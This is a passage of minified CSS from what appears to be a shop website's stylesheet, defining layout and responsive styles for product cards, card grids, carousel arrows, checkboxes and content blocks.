only screen and (max-width:1024px){.card-detail__props_state_closed+.card-detail__props-link{display:block}}.card-detail__prop-list{-ms-flex-preferred-size:49%;flex-basis:49%}@media only screen and (min-width:768px){.card-detail__prop-list{-ms-flex-preferred-size:50%;flex-basis:50%}}.card-detail__props-link{display:none}.card-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 40px}.card-detail__header:last-child{margin-bottom:0}.card-detail__header-text{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:60%}.card-detail__stickers{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 0 0 auto;padding:10px 0 0 5px}@media only screen and (min-width:1025px){.card-detail__stickers{margin:0;padding:2px 0 0 13px}}.card-detail__sticker{margin:0 0 4px}@media only screen and (min-width:1025px){.card-detail__sticker{display:inline-block;vertical-align:middle;margin:0;padding:5px 3px 0 0}}.card-detail__sticker:last-child{margin:0}.card-detail__title{margin:0 0 12px;font-size:32px;font-weight:500}.card-detail__title:last-child{margin-bottom:0}.card-detail__description{font-size:22px;line-height:1.2}.card-detail__subtitle{margin:0 0 20px;font-size:18px;font-weight:700;line-height:1.2}.card-detail__subtitle:last-child{margin-bottom:0}.card-detail__price-group{display:block;margin:0 0 39px}@media only screen and (min-width:1025px){.card-detail__price-group{margin:0 0 14px}}.card-detail__price-group:last-child{margin-bottom:0}.card-detail__controls{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail__controls{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 0 16px}}@media only screen and (min-width:1025px){.card-detail__controls:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.card-detail__controls_price-group_closed .card-detail__price-group{display:none}}.card-detail__controls_price-group_closed .card-detail__trigger:after{-webkit-transform:translate(0,5px) rotate(45deg);transform:translate(0,5px) rotate(45deg)}.card-detail__control-group{display:block;margin:0 0 20px}@media only screen and (min-width:1281px){.card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 20px -21px}}.card-detail__control-group:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.card-detail__control-group_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control-group_type_desktop{display:none}}.card-detail__control-item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 40px}@media only screen and (min-width:1281px){.card-detail__control-item{margin:0 20px 0 0}}.card-detail__control-item:last-child{margin:0}@media only screen and (min-width:1025px){.card-detail__control-item_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control-item_type_desktop{display:none}}.card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}@media only screen and (min-width:1025px){.card-detail__total{margin:0 0 40px}}@media only screen and (min-width:1281px){.card-detail__total{margin:0 auto 0 0}}.card-detail__total:last-child{margin:0}.card-detail__control{display:block;width:300px;max-width:100%;margin:0 auto 16px}@media only screen and (min-width:768px){.card-detail__control{display:inline-block;vertical-align:middle;width:auto;min-width:255px;margin:0 16px 0 0}}.card-detail__control:last-child{margin-bottom:0}@media only screen and (min-width:768px){.card-detail__control:last-child{margin:0}}.card-detail__control_type_spacious{margin-right:0;margin-left:0}@media only screen and (min-width:1281px){.card-detail__control_type_spacious{padding:18px 10px 18px 27px}}@media only screen and (min-width:1025px){.card-detail__control_type_mobile{display:none}}@media only screen and (max-width:1024px){.card-detail__control_type_desktop{display:none}}.card-detail__control_width_s{min-width:206px}.card-detail__tile{display:block;padding:21px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.card-detail__tile{display:inline-block}}.card-detail__fields{display:block}@media only screen and (min-width:375px){.card-detail__fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.card-detail__field{display:block;-webkit-box-flex:0;-ms-flex:0 1 158px;flex:0 1 158px;width:158px;max-width:158px;margin:0 0 16px}@media only screen and (min-width:375px){.card-detail__field{margin:0 16px 0 0}}@media only screen and (min-width:768px){.card-detail__field{margin:0 77px 0 0}}.card-detail__field:last-child{margin:0}.card-detail__wrapper{display:block}@media only screen and (min-width:1025px){.card-detail__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.card-detail__general{display:block;margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail__general{-webkit-box-flex:0;-ms-flex:0 1 49.2%;flex:0 1 49.2%;width:49.2%;max-width:49.2%;margin:0}}.card-detail__general:last-child{margin-bottom:0}.card-detail__details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.card-detail__details{-webkit-box-flex:0;-ms-flex:0 1 39%;flex:0 1 39%;width:39%;max-width:39%}}.card-detail__price-list{margin:0 0 30px;padding:24px 0 0}@media only screen and (min-width:1025px){.card-detail__price-list{padding:19px 0 0}}.card-detail__price-list:last-child{margin-bottom:0}.card-detail__control-label{display:block;margin:0 0 8px;color:#9a9ab1;font-size:15px}.card-detail__link{color:#00732f;width:auto;padding:0;font-size:18px;font-weight:700;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.card-detail__link:hover{color:#04c4ef;text-decoration:underline}.card-detail__trigger{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;max-width:100%;padding:0;color:inherit;width:auto;font:inherit;text-align:left;text-decoration:none;background:transparent;border:0;outline:0}@media only screen and (min-width:1025px){.card-detail__trigger{cursor:default}}@media only screen and (max-width:1024px){.card-detail__trigger:after{content:'';display:inline-block;vertical-align:middle;width:6px;height:6px;margin:0 0 0 10px;border-right:1px solid currentColor;border-bottom:1px solid currentColor;-webkit-transform:translate(0,8px) rotate(-135deg);transform:translate(0,8px) rotate(-135deg)}}.card-detail__deposit-panel{display:block;margin:20px -10px}@media only screen and (min-width:1025px){.card-detail__deposit-panel{display:none}}.card-detail__deposit-panel:first-child{margin-top:0}.card-detail__deposit-panel:last-child{margin-bottom:0}.card-detail__promocode-group{display:block;margin:0 0 19px}.card-detail__promocode-group:last-child{margin-bottom:0}.card-detail__promocode-group_state_open .card-detail__promocode-field{display:block}.card-detail__promocode-trigger{color:#00732f;width:auto;padding:0;font-size:12px;font-weight:400;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.card-detail__promocode-trigger:hover,.card-detail__promocode-trigger:focus{color:#00732f;text-decoration:underline}.card-detail__promocode-field{display:none;padding:8px 0 0}.card-detail__note{display:block;max-width:290px;margin:0 auto 20px;color:#9a9ab1;font-size:12px;text-align:center}@media only screen and (min-width:1025px){.card-detail__note{display:none}}.card-detail__note:last-child{margin-bottom:0}.card-detail__price-prop{margin:0 0 19px}.card-detail__price-prop:last-child{margin-bottom:0}.card-detail__price-form{margin:0 0 19px;width:100%;max-width:260px}.card-detail__price-form:last-child{margin-bottom:0}.card-detail__price-note{padding:10px 0 0;font-size:10px;line-height:1.172}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__header{margin:0 0 29px}}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__header:last-child{margin-bottom:0}}.card-detail_layout_split .card-detail__panel{margin:0 0 30px}.card-detail_layout_split .card-detail__panel:last-child{margin-bottom:0}.card-detail_layout_split .card-detail__price-group{margin:0 0 40px}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__price-group{margin:0 0 50px}}.card-detail_layout_split .card-detail__price-group:last-child{margin-bottom:0}.card-detail_layout_split .card-detail__control-group{margin-left:0}.card-detail_layout_split .card-detail__tile{margin:0 -10px;padding:21px 12px}@media only screen and (min-width:1025px){.card-detail_layout_split .card-detail__tile{margin:0;padding:21px}}.card-detail_size_s .card-detail__general{margin:0 0 50px}@media only screen and (min-width:1025px){.card-detail_size_s .card-detail__general{margin:0}}.card-detail_size_s .card-detail__general:last-child{margin-bottom:0}.card-detail_size_s .card-detail__photo{margin-bottom:24px}.card-detail_size_s .card-detail__photo:last-child{margin-bottom:0}.card-detail_size_s .card-detail__title{margin:0 0 2px;font-size:22px}.card-detail_size_s .card-detail__title:last-child{margin-bottom:0}.card-detail_size_s .card-detail__description{font-size:18px}.card-detail_no_mobile-specifications .card-detail__details .card-detail__price-group{margin:0}.card-detail_no_mobile-specifications .card-detail__details .card-detail__controls{margin:0 0 16px}.card-detail_no_mobile-specifications .card-detail__details .card-detail__controls:last-child{margin-bottom:0}@media only screen and (max-width:1024px){.card-detail_no_mobile-specifications .card-detail__details .card-detail__control-group,.card-detail_no_mobile-specifications .card-detail__details .card-detail__panel{display:none}}.card-detail_only_mobile-specifications{padding:0}@media only screen and (min-width:1025px){.card-detail_only_mobile-specifications{display:none}}.card-detail_only_mobile-specifications .card-detail__details .card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.card-detail_only_mobile-specifications .card-detail__details .card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 55%;flex:0 1 55%;width:55%;max-width:55%}.card-detail_only_mobile-specifications .card-detail__details .card-detail__control-item{-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.card-detail_only_mobile-specifications .card-detail__details .card-detail__controls{margin:0 0 20px}.card-group{display:block}@media only screen and (min-width:768px){.card-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}}.card-group__item{max-width:100%;padding:0 10px 30px}.card-group__item_type_text-panel{display:none}@media only screen and (min-width:1025px){.card-group__item_type_text-panel{display:block;padding-right:30px;padding-left:30px}}.card-group__snippet{height:100%;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}.card-group__controls{padding:20px 0}@media only screen and (min-width:768px){.card-group__controls{padding:47px 0}}.card-group__control{display:block;width:100%;max-width:300px;margin:0 auto}.card-group__tabs{display:block;margin:0 -20px 30px}@media only screen and (min-width:1025px){.card-group__tabs{max-width:1020px;margin:0 auto 33px}}.card-group__tabs:last-child{margin-bottom:0}.card-group__text-panel{display:block;padding:0 32px}@media only screen and (min-width:1025px){.card-group__text-panel{display:none}}.card-group__title{display:block;margin:0 0 13px;font-size:22px;font-weight:500}.card-group__title:last-child{margin-bottom:0}@media only screen and (min-width:1px){.card-group_cols_xs-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1px){.card-group_cols_xs-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1px){.card-group_cols_xs-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1px){.card-group_cols_xs-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:480px){.card-group_cols_s-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:480px){.card-group_cols_s-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:480px){.card-group_cols_s-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:480px){.card-group_cols_s-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:768px){.card-group_cols_m-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:768px){.card-group_cols_m-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:768px){.card-group_cols_m-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:768px){.card-group_cols_m-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1025px){.card-group_cols_l-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1025px){.card-group_cols_l-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1025px){.card-group_cols_l-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1025px){.card-group_cols_l-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1281px){.card-group_cols_xl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1281px){.card-group_cols_xl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1281px){.card-group_cols_xl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1281px){.card-group_cols_xl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1440px){.card-group_cols_xxl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-1 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-2 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-3 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333333333336%;flex:0 0 33.333333333333336%;max-width:33.333333333333336%}}@media only screen and (min-width:1920px){.card-group_cols_xxxl-4 .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.card-group_spacing_l{padding:64px 0 80px}@media only screen and (min-width:1025px){.card-group_spacing_l{padding:149px 0 93px}}.card-group_spacing_l .card-group__controls{padding:40px 0 71px}@media only screen and (min-width:768px){.card-group_spacing_l .card-group__controls{padding:35px 0 47px}}.card-group_controls_compact .card-group__controls{padding:0}@media only screen and (max-width:767px){.card-group_type_mobile-carousel{position:relative;overflow:hidden;margin:-20px;padding:20px}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__item{-webkit-box-flex:0;-ms-flex:0 0 308px;flex:0 0 308px;width:308px;max-width:308px;margin:0 16px 0 0;padding:0}}@media only screen and (max-width:767px){.card-group_type_mobile-carousel .card-group__item:last-child{margin-right:0}}.card{display:block;padding:20px 22px 15px;line-height:1.2}.card__illustration{position:relative;margin:0 0 28px;background:#f5f5f5}.card__illustration:last-child{margin-bottom:0}.card__picture{position:relative;display:block;padding:0 0 104%}.card__picture+.card__stickers:last-child{max-width:90%}.card__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card__stickers{position:absolute;top:0;z-index:50;overflow:auto;max-width:50%;height:100%;padding:7px 9px;pointer-events:none}.card__stickers_position_top-left{left:0}.card__stickers_position_top-right{right:0}.card__sticker{margin:0 0 4px}.card__sticker:last-child{margin-bottom:0}.card__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -6px 0 0;padding:0 0 0 5px}.card__info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto;padding:0 20px 0 0}.card__header{margin:0 0 26px}.card__header:last-child{margin-bottom:0}.card__title{font-size:22px;font-weight:500;line-height:1}.card__link{color:inherit;text-decoration:none;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.card__link:hover{opacity:.7}.card__caption{font-size:18px;line-height:1.6}.card__props+.card__props{padding-top:15px}.card__mark{font-weight:700}.card__prop-side{display:block}@media only screen and (min-width:1025px){.card__prop-side{-ms-flex-preferred-size:33%;flex-basis:33%}}.card__footer_type_capacious{width:auto;margin:0 -20px;padding:0 0 0 20px}.card__footer_type_capacious .card__price-group{padding:10px 0 0}.card__footer_type_capacious .card__controls{padding:10px 20px 0}.card__price-group{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto;padding:10px 0 0}.card__controls{padding:10px 0 0}.card__control:first-child{padding:11px 0 0}.card__total{padding:0 0 10px;color:#00732f;text-align:center;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.card__total_state_active{position:static;opacity:1}.card__total-price{font-weight:700}.card__total-tax{display:block;font-weight:300}@media only screen and (min-width:768px){.card_type_broad,.card_type_broad-alt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 13px 20px 22px}}@media only screen and (min-width:768px){.card_type_broad .card__illustration,.card_type_broad-alt .card__illustration{margin:0 0 25px}}@media only screen and (min-width:768px){.card_type_broad .card__stickers,.card_type_broad-alt .card__stickers{padding:12px 10px}}@media only screen and (min-width:768px){.card_type_broad .card__main,.card_type_broad-alt .card__main{width:100%;margin:0;padding:0}}@media only screen and (min-width:768px){.card_type_broad .card__prop-group,.card_type_broad-alt .card__prop-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}}@media only screen and (min-width:768px){.card_type_broad .card__props,.card_type_broad-alt .card__props{-ms-flex-preferred-size:50%;flex-basis:50%;padding:0 15px 0 0}}@media only screen and (min-width:768px){.card_type_broad .card__props+.card__props,.card_type_broad-alt .card__props+.card__props{padding-top:0}}@media only screen and (min-width:768px){.card_type_broad .card__footer,.card_type_broad-alt .card__footer{margin:0}}@media only screen and (min-width:1281px){.card_type_broad .card__footer,.card_type_broad-alt .card__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:16px 0 0}}.card_type_broad .card__footer .card__picto,.card_type_broad-alt .card__footer .card__picto{padding:0 0 10px}@media only screen and (min-width:768px){.card_type_broad .card__price-group,.card_type_broad-alt .card__price-group{padding:10px 20px 0 0}}@media only screen and (min-width:1281px){.card_type_broad .card__price-group,.card_type_broad-alt .card__price-group{max-width:calc(100% - 265px);padding:0 7% 0 0}}@media only screen and (min-width:1281px){.card_type_broad .card__controls,.card_type_broad-alt .card__controls{padding:0 0 10px}}@media only screen and (min-width:1281px){.card_type_broad .card__control,.card_type_broad-alt .card__control,.card_type_broad .card__total,.card_type_broad-alt .card__total{width:265px}}.card_type_broad .card__control:first-child,.card_type_broad-alt .card__control:first-child{padding-top:0}.card_type_broad.card_type_compact .card__footer,.card_type_broad-alt.card_type_compact .card__footer{margin:-7px 0 0;padding:0}@media only screen and (min-width:1281px){.card_type_broad.card_type_compact .card__footer,.card_type_broad-alt.card_type_compact .card__footer{padding:0 0 5px}}.card_type_broad.card_type_compact .card__controls,.card_type_broad-alt.card_type_compact .card__controls{padding:0}@media only screen and (min-width:1281px){.card_type_broad.card_type_compact .card__control:first-child,.card_type_broad-alt.card_type_compact .card__control:first-child{padding:0}}@media only screen and (max-width:767px){.card_type_broad-alt .card__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:767px){.card_type_broad-alt .card__info{padding:0;margin:0 0 20px}.card_type_broad-alt .card__info:last-child{margin-bottom:0}}.card_type_broad-alt .card__prop-side{padding:28px 0 40px}@media only screen and (min-width:768px){.card_type_broad-alt .card__prop-side{margin:-10px 0 0;padding:0}}.card_type_broad-alt .card__prop-side .card__props{padding:0}.card_type_alt .card__image{-o-object-fit:contain;object-fit:contain}.card_type_alt .card__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card_type_alt .card__info{padding:0;margin:0 0 20px}.card_type_alt .card__info:last-child{margin-bottom:0}.card_type_alt .card__prop-side{padding:28px 0 40px}.carousel-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 0}.carousel-nav__arrow{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20px;height:25px;color:#333;font-size:0;text-decoration:noen;background:transparent;border:0;outline:0;-webkit-transition:background .3s ease;transition:background .3s ease}.carousel-nav__arrow:before{content:'';z-index:1;display:block;width:15px;height:15px;color:inherit;border-top:1px solid;border-right:1px solid;-webkit-transition:color .3s ease,-webkit-transform .3s ease;transition:color .3s ease,-webkit-transform .3s ease;transition:color .3s ease,transform .3s ease;transition:color .3s ease,transform .3s ease,-webkit-transform .3s ease}.carousel-nav__arrow:hover,.carousel-nav__arrow:active,.carousel-nav__arrow:focus{color:#333;text-decoration:none}.carousel-nav__arrow_type_prev:hover:before,.carousel-nav__arrow_type_prev:active:before,.carousel-nav__arrow_type_prev:focus:before{-webkit-transform:translate(25%,0) rotate(-135deg);transform:translate(25%,0) rotate(-135deg)}.carousel-nav__arrow_type_prev:before{-webkit-transform:translate(45%,0) rotate(-135deg);transform:translate(45%,0) rotate(-135deg)}.carousel-nav__arrow_type_next:hover:before,.carousel-nav__arrow_type_next:active:before,.carousel-nav__arrow_type_next:focus:before{-webkit-transform:translate(5%,0) rotate(45deg);transform:translate(5%,0) rotate(45deg)}.carousel-nav__arrow_type_next:before{-webkit-transform:translate(-20%,0) rotate(45deg);transform:translate(-20%,0) rotate(45deg)}.carousel-nav_type_overlapping{display:block;padding:0}.carousel-nav_type_overlapping .carousel-nav__arrow{position:absolute;top:50%;z-index:5;width:45px;height:60px;color:#fff;background:rgba(102,102,102,.733);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.carousel-nav_type_overlapping .carousel-nav__arrow:before{position:absolute;top:50%;left:50%}.carousel-nav_type_overlapping .carousel-nav__arrow:hover,.carousel-nav_type_overlapping .carousel-nav__arrow:active,.carousel-nav_type_overlapping .carousel-nav__arrow:focus{color:#fff;background:#666}.carousel-nav_type_overlapping .carousel-nav__arrow_type_prev{left:-10px}.carousel-nav_type_overlapping .carousel-nav__arrow_type_prev:before{-webkit-transform:translate(-30%,-50%) rotate(-135deg);transform:translate(-30%,-50%) rotate(-135deg)}.carousel-nav_type_overlapping .carousel-nav__arrow_type_next{right:-10px}.carousel-nav_type_overlapping .carousel-nav__arrow_type_next:before{-webkit-transform:translate(-70%,-50%) rotate(45deg);transform:translate(-70%,-50%) rotate(45deg)}.carousel{display:block}.carousel__inner{position:relative}.carousel__test-content{height:200px;color:#fff;font-size:56px;background:#555}.check-elem{position:relative;color:#464655;font-size:15px;font-weight:500;opacity:1}.check-elem__input{position:absolute;width:0;height:0;opacity:0}.check-elem__input[type='radio']+.check-elem__label:before{border-radius:50%}.check-elem__input[type='radio']+.check-elem__label:after{content:'';opacity:1}.check-elem__input[type='radio']+.check-elem__marker{display:none}.check-elem__input[type='radio']:checked+.check-elem__label:before{background:#00732f}.check-elem__input:hover:not(:disabled)+.check-elem__label:before,.check-elem__input:active:not(:disabled)+.check-elem__label:before{border-color:#00732f}.check-elem__input:focus+.check-elem__label:before{border-color:#00732f}.check-elem__input:checked+.check-elem__label .check-elem__marker{opacity:1}.check-elem__input:disabled+.check-elem__label{cursor:not-allowed;opacity:.5}.check-elem__input_state_error+.check-elem__label:before{border-color:#d00101}.check-elem__label{position:relative;display:inline-block;padding:0 0 0 30px;font-size:inherit;line-height:inherit}.check-elem__label:before{content:'';position:absolute;top:50%;left:0;z-index:1;width:18px;height:18px;background:#fff;border:1px solid #9a9ab1;border-radius:3px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem__label:after{position:absolute;top:50%;left:5px;z-index:20;display:block;width:10px;height:10px;background:#fff;border-radius:50%;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem__marker{position:absolute;top:50%;left:0;z-index:10;display:block;width:20px;height:20px;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.check-elem_type_modern{font-size:16px;line-height:1.16}.check-elem_type_modern .check-elem__input{position:absolute;width:0;height:0;opacity:0}.check-elem_type_modern .check-elem__input[type='radio']+.check-elem__label:before{border-radius:6px}.check-elem_type_modern .check-elem__input[type='radio']:checked+.check-elem__label:before{background:currentColor}.check-elem_type_modern .check-elem__input:hover:not(:disabled)+.check-elem__label:before,.check-elem_type_modern .check-elem__input:active:not(:disabled)+.check-elem__label:before{border-color:#fff}.check-elem_type_modern .check-elem__input:focus+.check-elem__label:before{border-color:#fff}.check-elem_type_modern .check-elem__input:checked+.check-elem__label:before{background:currentColor}.check-elem_type_modern .check-elem__input:checked+.check-elem__label:after{opacity:1}.check-elem_type_modern .check-elem__label{padding:3px 0 3px 44px}.check-elem_type_modern .check-elem__label:before{left:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:22px;height:22px;color:#00732f;background:transparent;border:1px solid #fff;border-radius:6px;-webkit-box-shadow:0 0 0 1px currentColor;box-shadow:0 0 0 1px currentColor}.check-elem_type_modern .check-elem__label:after{content:'';left:12px;z-index:2;width:4px;height:8px;color:#fff;background:transparent;border-right:2px solid currentColor;border-bottom:2px solid currentColor;border-radius:0;-webkit-transform:translate(-50%,-70%) rotate(45deg);transform:translate(-50%,-70%) rotate(45deg)}.check-elem_type_modern .check-elem__marker{display:none}.check-list{display:block;margin:0;padding:0;list-style:none;font-size:16px;font-weight:500}.check-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:24px;padding:0 26px 0 32px;margin:0 0 8px}.check-list__item:last-child{margin-bottom:0}.check-list__item:before,.check-list__item:after{content:'';position:absolute;top:12px;left:12px;z-index:1;display:none;width:6px;height:14px;color:#00732f;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.check-list__item:before{display:block}.check-list__item_not_included{color:#c2c4c5}.check-list__item_not_included:before,.check-list__item_not_included:after{width:2px;height:16px;color:#c2c4c5;border:0;background:currentColor}.check-list__item_not_included:after{display:block;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.check-list__text{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.check-list__tooltip{position:absolute;top:12px;right:8px;z-index:2;display:block;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.content{display:block;padding:59px 0 0}@media only screen and (min-width:1025px){.content{padding:69px 0 0}}.content__wrapper{display:block}.content__wrapper_width_medium{max-width:672px}.content__wrapper_width_limited{max-width:927px}.content__breadcrumbs{margin:0 0 10px}@media only screen and (min-width:1025px){.content__breadcrumbs{margin:0 0 12px}}.content__breadcrumbs:last-child{margin-bottom:0}.content__header{margin:0 0 35px}.content__header:last-child{margin-bottom:0}.content__header_spacing_l{margin:0 0 50px}.content__header_spacing_l:last-child{margin-bottom:0}.content__text{margin:0 0 30px}.content__text:last-child{margin-bottom:0}.content__banner,.content__figure{margin:0 0 40px}.content__banner:last-child,.content__figure:last-child{margin-bottom:0}.content__banner_width_fullscreen,.content__figure_width_fullscreen{margin:0 -20px}@media only screen and 